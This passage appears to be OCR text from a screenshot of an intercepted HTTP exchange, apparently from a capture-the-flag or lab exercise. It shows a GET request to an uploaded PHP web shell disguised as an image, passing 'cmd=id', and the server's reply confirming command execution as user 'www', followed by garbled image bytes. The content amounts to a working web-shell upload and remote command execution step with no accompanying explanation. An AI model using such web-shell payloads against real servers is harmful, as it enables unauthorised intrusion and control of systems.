 GET /upload/667afd7cb5dc9-shell.php?cmd=id HTTP/1.1
Host: 103.97.125.56:31409
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate, br
DNT: 1
Connection: close
Referer: http://103.97.125.56:31409/
Upgrade-Insecure-Requests: 1
Priority: u=1
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Tue, 25 Jun 2024 17:25:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 13405
7
8 ÿØÿàJFIFÿþ&Command:uid=1000(www) gid=1000(www) groups=1000(www)
9 ÿÛC
10
11
12 ÿÛCÿÂ"ÿÄÿÄÿÚ²ç[Àê;5~kìÜæöÀ¨ Øô¿g ï¼ê FPÃ &^|û¹²¬- Í¼ý5×ÞrÚàú:{ ÌÎì